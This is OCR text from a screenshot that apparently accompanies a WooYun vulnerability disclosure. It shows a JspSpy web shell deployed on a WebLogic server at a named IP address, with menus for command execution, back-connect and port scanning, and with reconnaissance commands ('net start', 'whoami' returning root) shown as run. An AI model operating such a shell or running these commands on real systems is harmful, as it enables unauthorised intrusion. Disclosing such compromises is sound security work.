 JspSpy Codz By - Ninty
主页 - gis_domain - WLS
WooYun.org | 提交漏洞
219.151.48.198/JspSpyJDK5/JspSpyJDK5.jsp
ABP
219.151.48.198:80 (135.64.132.201)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
0KB/S 0KB/S 11%
Parameter
cmd.exe /c net start > /home/program/gis_domain/servers/AdminServer/tmp/_WL_user/JspSpyJDK5/i36jas/war/Log.
Execute
Execute Shell »
Parameter
whoami
Execute
root
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org